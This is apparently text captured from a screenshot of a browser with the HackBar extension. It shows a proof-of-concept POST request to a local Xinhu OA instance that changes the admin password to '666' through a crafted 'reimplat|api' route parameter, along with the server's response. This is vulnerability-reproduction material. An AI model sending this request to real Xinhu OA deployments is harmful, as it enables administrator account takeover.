 不安全 192.168.64.1:3011/?p=webmain&d=task&m=reimplat|api&a=index
哔哩哔哩 ( ゜- ゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC XSS MY_NET »
{"msgtype":"editpass","user":"admin","pass":"666"}
31ae15.X3amdiGpSx5aZqNWaq6NSZVut2MjYWm5UmMnRnZ!GZIXUmqvZUmqEaGZqh7Y:
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Request
POST /?p=webmain&d=task&m=reimplat|api&a=index HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
Origin: http://192.168.64.1:3011
Content-Type: text/plain
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.64.1:3011/?p=webmain&d=task&m=reimplat|api&a=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: deviceid=1703256141466; xinhu_ca_adminuser=admin;
PHPSESSID=2tlbou34d0964nct3p1fm6anso; xinhu_ca_rempass=1;
xinhu_mo_adminid=yr0cu0it0ujj0ri0utq0yq0co0iy0utq0yj0utb0ii0yb0yj0utc04;
xinhu_ca_adminpass=lr0ro0wy0ooi0lw0ro0iy0iw06
{"msgtype":"editpass","user":"admin","pass":"666"}
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementa-
tion, it always shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Response
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 28 Dec 2023 06:31:14 GMT
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
{"msgtype":"editpass","user":"admin","pass":"666"}<br>31ae15.X3amdiGpSx5aZqNWaq6
NSZVut2MjYWm5UmMnRnZ!GZIXUmqvZUmqEaGZqh7Y:<br>